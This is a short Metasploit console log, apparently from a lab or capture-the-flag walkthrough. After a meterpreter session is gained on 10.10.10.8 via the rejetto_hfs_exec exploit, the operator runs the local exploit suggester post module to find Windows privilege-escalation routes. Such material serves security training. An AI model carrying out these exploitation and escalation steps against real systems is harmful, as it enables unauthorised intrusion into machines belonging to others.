 meterpreter >
Background session 2? [y/N]
msf exploit(rejetto_hfs_exec) > use post/multi/recon/local_exploit_suggester
msf post(local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf post(local_exploit_suggester) > set session 2
session => 2
msf post(local_exploit_suggester) > run
[*] 10.10.10.8 - Collecting local exploits for x64/windows...
[*] 10.10.10.8 - 14 exploit checks are being tried...
[*] Post module execution completed
msf post(local_exploit_suggester) >